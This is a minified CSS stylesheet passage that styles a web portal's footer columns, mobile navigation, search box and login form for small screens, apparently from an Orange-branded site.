.o-has-toolbar{padding-bottom:0 !important}.etn-orange-portal-- .o-megamenu .o-closeMenu{display:none}footer.etn-orange-portal-- .portal-col-5{border-bottom:0;width:100% !important;padding-bottom:0;margin-bottom:0;min-height:auto;padding:0}footer.etn-orange-portal-- .portal-col-5 li:not(:first-child){display:none}footer.etn-orange-portal-- .portal-col-5.o-expanded li:not(:first-child){display:block}footer.etn-orange-portal-- .portal-col-5:first-child li:first-child{border-top:none !important}footer.etn-orange-portal-- .portal-col-5 li:first-child{border-top:1px solid #333 !important;padding:20px 0;padding-left:3%;margin-bottom:0;transition:all .5s}footer.etn-orange-portal-- .portal-col-5 li:first-child>span.expand{background-image:url("../img/arrow_down_white.png");background-repeat:no-repeat;background-position:center center;height:100%;width:4%;cursor:pointer;position:absolute;right:3%;top:0;-webkit-background-size:contain;background-size:contain;max-width:16px}footer.etn-orange-portal-- .portal-col-5 li{padding-left:3%;position:relative;transition:all .5s}footer.etn-orange-portal-- .portal-col-5:last-child{border-bottom:1px solid #333 !important}footer.etn-orange-portal-- nav.o-menu{padding-top:0;padding-bottom:0}footer.etn-orange-portal-- div#o-followbar{padding-left:0 !important}footer.etn-orange-portal-- div#o-followbar>p{margin:17px 20px 0 0 !important}footer.etn-orange-portal-- .o-shortcut{display:none}}@media all and (max-width:640px){footer .o-shortcut{width:50%;float:left}footer .o-shortcut .o-container>div{display:block !important;clear:both}footer.etn-orange-portal-- nav.o-menu{padding-top:0;padding-bottom:0}footer.etn-orange-portal-- .portal-col-5{border-bottom:0;width:100% !important;padding-bottom:0;margin-bottom:0;min-height:auto;padding:0}footer.etn-orange-portal-- .portal-col-5 li:not(:first-child){display:none}footer.etn-orange-portal-- .portal-col-5.o-expanded li:not(:first-child){display:block}footer.etn-orange-portal-- .portal-col-5:first-child li:first-child{border-top:none !important}footer.etn-orange-portal-- .portal-col-5 li:first-child{border-top:1px solid #333 !important;padding:20px 0;padding-left:3%;margin-bottom:0;transition:all .5s}footer.etn-orange-portal-- .portal-col-5 li:first-child>span.expand{background-image:url("../img/arrow_down_white.png");background-repeat:no-repeat;background-position:center center;height:100%;width:4%;cursor:pointer;position:absolute;right:3%;top:0;-webkit-background-size:contain;background-size:contain}footer.etn-orange-portal-- .portal-col-5 li{padding-left:3%;position:relative;transition:all .5s}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper .o-container input{width:100%}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper .o-container img{right:auto;left:25px}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper .o-container img.o-close-it{display:none}.etn-orange-portal-- nav.o-main>ul>li .o-phantom-button{content:"";width:48px;height:48px;display:block;background-color:transparent;z-index:1000;position:absolute;right:0;top:0}footer.etn-orange-portal-- .o-shortcut{display:none}footer.etn-orange-portal-- .o-container.o-legal.o-black.o-color-white{width:100%}footer.etn-orange-portal-- .o-container.o-legal.o-black.o-color-white a{padding:10px;padding-left:0;display:block}footer.etn-orange-portal-- div#o-followbar>p{margin:17px 20px 0 0}}.etn-orange-portal-- li.login{text-transform:initial !important}.etn-orange-portal-- li.login input[type="text"],.etn-orange-portal-- li.login input[type="password"],.etn-orange-portal-- li.login select,.etn-orange-portal-- li.login select option{color:#000 !important}.etn-orange-portal-- li.login select{font-size:12px}.etn-orange-portal-- li.login input,.etn-orange-portal-- li.login input[type="submit"]{border:0;height:20px;color:black;padding:5px;margin-right:10px;text-align:left;font-size:12px;float:left;margin-top:1px;min-width:50px;max-width:90px}.etn-orange-portal-- li.login input[type="submit"],.etn-orange-portal-- li.login input[type="button"]{color:#fff;text-align:center;padding:0 5px}.etn-orange-portal-- li.login input.o-signout{margin-top:10px}.etn-orange-portal-- li.login a{font-size:.75em}.etn-orange-portal-- li.login>form{margin-top:2px}.etn-orange-portal-- li.login a.o-myaccount{display:inline-block;padding-left:0;font-size:1em;color:#f16e00}.etn-orange-portal-- nav .o-toolbar.o-black.o-visible-xs-block{display:none !important}.etn-orange-portal-- nav.o-main.o-active .o-toolbar.o-black.o-visible-xs-block{display:block;width:100%;float:left;position:relative;clear:both;top:50px;text-align:right}.etn-orange-portal-- nav.o-main.o-active .o-toolbar.o-black.o-visible-xs-block{top:auto;position:fixed;height:40px;z-index:9999}.login-section{position:relative;float:left}.login-section button{background-color:#000 !important}.login-section form.login-form{padding:10px 10px !important;transition:all .5s;background-color:#000 !important}.login-section button{background-color:black;border:none !important;// width:140px;padding:6px 10px;outline:0;margin-top:5px}.login-section form.login-form{border:none !important;text-align:center;position:absolute;padding:5px 10px;width:100%;right:0;top:100%;display:none;transition:all .5s;background-color:#000 !important;min-width:auto !important}.login-section.o-active form.login-form{display:block}.login-section form.login-form input{float:none;width:90%;margin:0;margin-top:7px}.login-section .o-signup-link{font-weight:normal;display:inline-block;padding:5px;float:none;width:80%;min-width:50px;max-width:90px;margin-top:7px}ul#ui-id-1{padding:0;list-style:none;background:white;width:300px !important;border:0}ul#ui-id-1 li a{display:block;padding:10px 5px;font-weight:normal}ul#ui-id-1 li:hover a{background-color:orange;color:#fff}
</file>
